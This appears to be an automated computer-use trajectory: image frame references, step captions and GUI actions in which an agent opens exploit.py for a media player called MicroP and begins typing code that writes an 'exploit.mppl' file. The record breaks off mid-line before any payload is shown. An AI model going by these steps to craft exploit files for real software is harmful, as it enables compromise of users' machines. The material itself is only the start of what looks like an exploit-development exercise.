
{"action": "type", "text": "n/python"}

Select exploit.py in the microp folder and relaunch the MicroP player
{"action": "left_click", "coordinate": [422, 206]}

{"action": "mouse_move", "coordinate": [512, 414]}

{"action": "mouse_move", "coordinate": [446, 289]}

{"action": "mouse_move", "coordinate": [540, 355]}

{"action": "mouse_move", "coordinate": [693, 415]}

{"action": "mouse_move", "coordinate": [700, 522]}

{"action": "mouse_move", "coordinate": [559, 360]}

{"action": "left_click", "coordinate": [461, 286]}

Close terminal profile settings and add file = open("exploit.mppl", "wb") to exploit.py
{"action": "left_click", "coordinate": [297, 267]}
{"action": "type", "text": "file"}

{"action": "type", "text": "= op"}

{"action": "type", "text": "en(\""}

{"action": "type", "text": "exploit.m"}

{"action": "type", "text": "ppl\", \""}
